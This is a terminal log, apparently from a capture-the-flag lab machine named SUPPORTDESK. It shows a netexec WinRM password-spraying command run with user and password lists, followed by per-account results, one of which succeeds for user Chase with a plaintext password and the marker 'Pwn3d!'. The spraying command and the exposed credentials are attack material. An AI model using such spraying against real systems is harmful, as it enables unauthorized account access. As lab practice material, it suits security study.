 ❯ netexec winrm 10.129.234.30 -u users -p passwords --continue-on-success
WINRM 10.129.234.30 5985 SUPPORTDESK [*] Windows 10 / Server 2019 Build 17763 (name:SUPPORTDESK) (domain:SupportDesk)
WINRM 10.129.234.30 5985 SUPPORTDESK [-] SupportDesk\admin:stealth1agent
WINRM 10.129.234.30 5985 SUPPORTDESK [-] SupportDesk\rout3r:stealth1agent
WINRM 10.129.234.30 5985 SUPPORTDESK [-] SupportDesk\Hazard:stealth1agent
WINRM 10.129.234.30 5985 SUPPORTDESK [-] SupportDesk\Administrator:stealth1agent
WINRM 10.129.234.30 5985 SUPPORTDESK [-] SupportDesk\Guest:stealth1agent
WINRM 10.129.234.30 5985 SUPPORTDESK [-] SupportDesk\DefaultAccount:stealth1agent
WINRM 10.129.234.30 5985 SUPPORTDESK [-] SupportDesk\WDAGUtilityAccount:stealth1agent
WINRM 10.129.234.30 5985 SUPPORTDESK [-] SupportDesk\None:stealth1agent
WINRM 10.129.234.30 5985 SUPPORTDESK [-] SupportDesk\Chase:stealth1agent
WINRM 10.129.234.30 5985 SUPPORTDESK [-] SupportDesk\Jason:stealth1agent
WINRM 10.129.234.30 5985 SUPPORTDESK [-] SupportDesk\admin:Q4)sJu\Y8qz*A3?d
WINRM 10.129.234.30 5985 SUPPORTDESK [-] SupportDesk\rout3r:Q4)sJu\Y8qz*A3?d
WINRM 10.129.234.30 5985 SUPPORTDESK [-] SupportDesk\Hazard:Q4)sJu\Y8qz*A3?d
WINRM 10.129.234.30 5985 SUPPORTDESK [-] SupportDesk\Administrator:Q4)sJu\Y8qz*A3?d
WINRM 10.129.234.30 5985 SUPPORTDESK [-] SupportDesk\Guest:Q4)sJu\Y8qz*A3?d
WINRM 10.129.234.30 5985 SUPPORTDESK [-] SupportDesk\DefaultAccount:Q4)sJu\Y8qz*A3?d
WINRM 10.129.234.30 5985 SUPPORTDESK [-] SupportDesk\WDAGUtilityAccount:Q4)sJu\Y8qz*A3?d
WINRM 10.129.234.30 5985 SUPPORTDESK [-] SupportDesk\None:Q4)sJu\Y8qz*A3?d
WINRM 10.129.234.30 5985 SUPPORTDESK [+] SupportDesk\Chase:Q4)sJu\Y8qz*A3?d (Pwn3d!)
WINRM 10.129.234.30 5985 SUPPORTDESK [-] SupportDesk\Jason:Q4)sJu\Y8qz*A3?d
WINRM 10.129.234.30 5985 SUPPORTDESK [-] SupportDesk\admin:$uperP@ssword
WINRM 10.129.234.30 5985 SUPPORTDESK [-] SupportDesk\rout3r:$uperP@ssword